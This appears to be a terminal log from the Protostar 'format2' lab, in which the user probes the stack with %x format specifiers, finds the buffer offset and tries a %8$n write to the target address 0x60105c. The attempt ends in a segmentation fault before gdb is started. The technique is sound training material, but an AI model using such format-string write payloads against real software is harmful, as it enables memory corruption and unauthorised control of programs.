 target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "\x5c\x10\x60\x00 %x %x %x %x %x %x %x %x %x" | ./format2
\`target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%6\$x              AAAABBBB" | ./format2
78243625              AAAABBBB
target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%7\$x              AAAABBBB" | ./format2
20202020              AAAABBBB
target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%8\$x              AAAABBBB" | ./format2
41412020              AAAABBBB
target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%8\$x            AAAABBBB" | ./format2
41414141            AAAABBBB
target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%8\$x            \x5c\x10\x60\x00" | ./format2
60105c            \`target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%8\$n            \x5c\x10\x60\x00" | ./format2
Segmentation fault (core dumped)
root@ubuntu-16-04:~/protostar# echo -e "%8\$n            \x5c\x10\x60\x00" > exp
root@ubuntu-16-04:~/protostar# gdb